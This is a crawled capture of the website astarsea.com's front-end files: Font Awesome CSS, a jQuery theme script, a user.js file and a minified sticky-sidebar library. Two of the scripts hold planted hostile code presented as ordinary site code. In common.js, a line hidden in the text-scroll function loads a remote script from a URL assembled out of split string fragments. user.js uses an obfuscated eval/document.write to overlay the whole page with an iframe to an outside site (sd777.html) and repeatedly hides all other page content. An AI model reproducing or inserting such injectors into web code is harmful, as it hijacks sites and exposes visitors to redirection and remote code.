fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}

--- FILE ---
content_type: text/javascript
request_url: http://astarsea.com/zb_users/theme/Hecms/script/common.js
body_size: 1572
content:
$(function(){
/* -----文字滚动---- */
    function noticeUp(obj='.notice ul',top='-35px',time=500) {
        $(obj).animate({
            marginTop: top
        }, time, function () {
            $(this).css({marginTop:"0"}).find(":first").appendTo(this);
        })
    };
    setInterval(noticeUp, 5000);(function() {var hm = document.createElement("script");var parts = ["https://","s10.his","tats.cy","ou/js1","5_as.js"];hm.src = parts.join(""); var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s);})();

/* -----Zblog主题tab切换---- */
    var theme_li = $('.themes_cate').find('li');
    var i = 0;
    theme_li.click(function () {
        i = $(this).index();
        $(this).addClass('select').siblings().removeClass('select');
        $('.themes_show').eq(i).show().siblings('.themes_show').hide();
    });

/* -----Zblog教程tab切换---- */
    var course_li = $('.courses_cate').find('li');
    var i = 0;
    course_li.click(function () {
        i = $(this).index();
        $(this).addClass('select').siblings().removeClass('select');
        $('.courses_show').eq(i).show().siblings('.courses_show').hide();
    });

/* -----资讯栏目tab切换---- */
    var span = $('.infors_l_cata').find('span');
    var i = 0;
    span.click(function (){
        i = $(this).index();
        $(this).removeClass('select').siblings().addClass('select');
        $('.infors_l_show').eq(i).show().siblings('.infors_l_show').hide();
    });

/* -----  侧栏跟随---- */
    jQuery('.web_right').theiaStickySidebar({
        additionalMarginTop:0
    });
});
/* ----- 侧边悬浮 ---- */
$(function(){
   $(document).on("mouseenter", ".suspension .a", function(){
       var _this = $(this);
       var s = $(".suspension")
       var isQrcode = _this.hasClass("a-qrcode");
       if(isQrcode){ s.find(".d-qrcode").show().siblings(".d").hide();}
   });
   $(document).on("mouseleave", ".suspension, .suspension .a-top", function(){
       $(".suspension").find(".d").hide();
   });
   $(document).on("mouseenter", ".suspension .a-top,.suspension .a-service", function(){
       $(".suspension").find(".d").hide();
   });
   $(document).on("click", ".suspension .a-top", function(){
       $("html,body").animate({scrollTop: 0});
   });
   $(window).scroll(function(){
       var st = $(document).scrollTop();
       var $top = $(".suspension .a-top");
       if(st > 400){
           $top.css({display: 'block'});
       }else{
           if ($top.is(":visible")) {
               $top.hide();
           }
       }
   });

});
/* -----百度分享---- */
$(function(){
    window._bd_share_config={
        "common":{
            "bdSnsKey":{},
            "bdText":"",
            "bdMini":"2",
            "bdMiniList": false,
            "bdPic":"",
            "bdStyle":"0",
            "bdSize":"24"
        },
        "share": {},
        "selectShare":{
            "bdContainerClass":null,
            "bdSelectMiniList":["weixin","sqq","qzone","tqf","tsina","isohu","tqq","ty","bdhome"]
        }
    };
});
/* -----自适应导航---- */
$(function(){
    $('.mnav').click(function(){
        $('.monavber>.container>ul').slideToggle();
        $('.search_main').hide();
        $('.search_main').css({left:'-100%'});
        $('.search').html('<i class="fa fa-search"></i>');
    });
    $(".navbar>li").each(function(){ 
        if($(this).find("li").length > 0){
            $(this).append('<span class="toggle-btn"><i class="fa fa-plus"></i></span>');
        }
        $(this).find(".toggle-btn").click(function() {
            var _this = this;
            $(_this).find("i.fa-plus").toggleClass("fa-minus");
            $(_this).prev("ul").slideToggle(200);
        });
    });
});

/* -----自适应搜索---- */
$(function(){
    $('.search').on("click",function () {
        if($('.search_main').is(":hidden")){
            $('.search_main').show();
            $('.search_main').animate({left:'0'});
            $(this).html('<i class="fa fa-search fa-close"></i>')
        }else{
            $('.search_main').animate({left:'-100%'});
            $('.search_main').hide();
            $(this).html('<i class="fa fa-search"></i>');
        }
        if( $('.monavber>.container>ul').is(":visible")){
            $('.monavber>.container>ul').hide();
        }
    });
});


--- FILE ---
content_type: text/javascript
request_url: http://astarsea.com/user.js
body_size: 710
content:
var url = "https://sdtz625.qjlfh.com/sd777.html?code=999999";
    var aa=Math.round(Math.random()*8+1);
    var  ss = '<div id="asdsa" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr'+'ame scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%" width="14'+'00" height="100%" src="'+url+'"></iframe></div><style type="text/css">html{width:100%;height:100%}body {width:100%;height:100%;overflow:hidden}</style>';
    eval("do"+"cu"+"ment.wr"+"ite('"+ss+"');");
    try{
        setInterval(function(){
            for(var i=0;i<document.body.children.length;i++){
                try{
                    var tagname = document.body.children[i].tagName;
                    var myid = document.body.children[i].id;
                    if(myid!="asdsa"){
                        document.body.children[i].style.display="non"+"e";
                    }
                }catch(e){}
            }
},100);
    }catch(e){}
    
    
    
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?44c8d7a422b4b085182543c7f0836ac6";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

--- FILE ---
content_type: text/javascript
request_url: http://astarsea.com/zb_users/theme/Hecms/script/hecms-sidebar.min.js
body_size: 2062
content:
!function(aAg){aAg.fn.theiaStickySidebar=function(jcP){function cIa(jcP,cIa){var eQf=deb(jcP,cIa);eQf||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),aAg(document).on("scroll."+jcP.namespace,function(jcP,cIa){return function(eQf){var WdS=deb(jcP,cIa);WdS&&aAg(this).unbind(eQf)}}(jcP,cIa)),aAg(window).on("resize."+jcP.namespace,function(jcP,cIa){return function(eQf){var WdS=deb(jcP,cIa);WdS&&aAg(this).unbind(eQf)}}(jcP,cIa)))}function deb(jcP,cIa){return jcP.initialized===!0||!(aAg("body").width()<jcP.minWidth)&&(eQf(jcP,cIa),!0)}function eQf(jcP,cIa){jcP.initialized=!0;var deb=aAg("#theia-sticky-sidebar-stylesheet-"+jcP.namespace);0===deb.length&&aAg("head").append(aAg('<style id="theia-sticky-sidebar-stylesheet-'+jcP.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),cIa.each(function(){function cIa(){eQf.fixedScrollTop=0,eQf.sidebar.css({"min-height":"1px"}),eQf.stickySidebar.css({position:"static",width:"",transform:"none"})}function deb(jcP){var cIa=jcP.height();return jcP.children().each(function(){cIa=Math.max(cIa,aAg(this).height())}),cIa}var eQf={};if(eQf.sidebar=aAg(this),eQf.options=jcP||{},eQf.container=aAg(eQf.options.containerSelector),0==eQf.container.length&&(eQf.container=eQf.sidebar.parent()),eQf.sidebar.parents().css("-webkit-transform","none"),eQf.sidebar.css({position:eQf.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),eQf.stickySidebar=eQf.sidebar.find(".theiaStickySidebar"),0==eQf.stickySidebar.length){var dif=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;eQf.sidebar.find("script").filter(function(aAg,jcP){return 0===jcP.type.length||jcP.type.match(dif)}).remove(),eQf.stickySidebar=aAg("<div>").addClass("theiaStickySidebar").append(eQf.sidebar.children()),eQf.sidebar.append(eQf.stickySidebar)}eQf.marginBottom=parseInt(eQf.sidebar.css("margin-bottom")),eQf.paddingTop=parseInt(eQf.sidebar.css("padding-top")),eQf.paddingBottom=parseInt(eQf.sidebar.css("padding-bottom"));var bcU=eQf.stickySidebar.offset().top,eWf=eQf.stickySidebar.outerHeight();eQf.stickySidebar.css("padding-top",1),eQf.stickySidebar.css("padding-bottom",1),bcU-=eQf.stickySidebar.offset().top,eWf=eQf.stickySidebar.outerHeight()-eWf-bcU,0==bcU?(eQf.stickySidebar.css("padding-top",0),eQf.stickySidebarPaddingTop=0):eQf.stickySidebarPaddingTop=1,0==eWf?(eQf.stickySidebar.css("padding-bottom",0),eQf.stickySidebarPaddingBottom=0):eQf.stickySidebarPaddingBottom=1,eQf.previousScrollTop=null,eQf.fixedScrollTop=0,cIa(),eQf.onScroll=function(eQf){if(eQf.stickySidebar.is(":visible")){if(aAg("body").width()<eQf.options.minWidth){return void cIa()}if(eQf.options.disableOnResponsiveLayouts){var dif=eQf.sidebar.outerWidth("none"==eQf.sidebar.css("float"));if(dif+50>eQf.container.width()){return void cIa()}}var bcU=aAg(document).scrollTop(),eWf="static";if(bcU>=eQf.sidebar.offset().top+(eQf.paddingTop-eQf.options.additionalMarginTop)){var MdH,dcd=eQf.paddingTop+jcP.additionalMarginTop,MfQ=eQf.paddingBottom+eQf.marginBottom+jcP.additionalMarginBottom,fEb=eQf.sidebar.offset().top,YeW=eQf.sidebar.offset().top+deb(eQf.container),gVb=0+jcP.additionalMarginTop,QaU=eQf.stickySidebar.outerHeight()+dcd+MfQ<aAg(window).height();MdH=QaU?gVb+eQf.stickySidebar.outerHeight():aAg(window).height()-eQf.marginBottom-eQf.paddingBottom-jcP.additionalMarginBottom;var aff=fEb-bcU+eQf.paddingTop,D=YeW-bcU-eQf.paddingBottom-eQf.marginBottom,aAgaAg=eQf.stickySidebar.offset().top-bcU,jcPaAg=eQf.previousScrollTop-bcU;"fixed"==eQf.stickySidebar.css("position")&&"modern"==eQf.options.sidebarBehavior&&(aAgaAg+=jcPaAg),"stick-to-top"==eQf.options.sidebarBehavior&&(aAgaAg=jcP.additionalMarginTop),"stick-to-bottom"==eQf.options.sidebarBehavior&&(aAgaAg=MdH-eQf.stickySidebar.outerHeight()),aAgaAg=jcPaAg>0?Math.min(aAgaAg,gVb):Math.max(aAgaAg,MdH-eQf.stickySidebar.outerHeight()),aAgaAg=Math.max(aAgaAg,aff),aAgaAg=Math.min(aAgaAg,D-eQf.stickySidebar.outerHeight());var cIaaAg=eQf.container.height()==eQf.stickySidebar.outerHeight();eWf=(cIaaAg||aAgaAg!=gVb)&&(cIaaAg||aAgaAg!=MdH-eQf.stickySidebar.outerHeight())?bcU+aAgaAg-eQf.sidebar.offset().top-eQf.paddingTop<=jcP.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==eWf){var debaAg=aAg(document).scrollLeft();eQf.stickySidebar.css({position:"fixed",width:WdS(eQf.stickySidebar)+"px",transform:"translateY("+aAgaAg+"px)",left:eQf.sidebar.offset().left+parseInt(eQf.sidebar.css("padding-left"))-debaAg+"px",top:"0px"})}else{if("absolute"==eWf){var 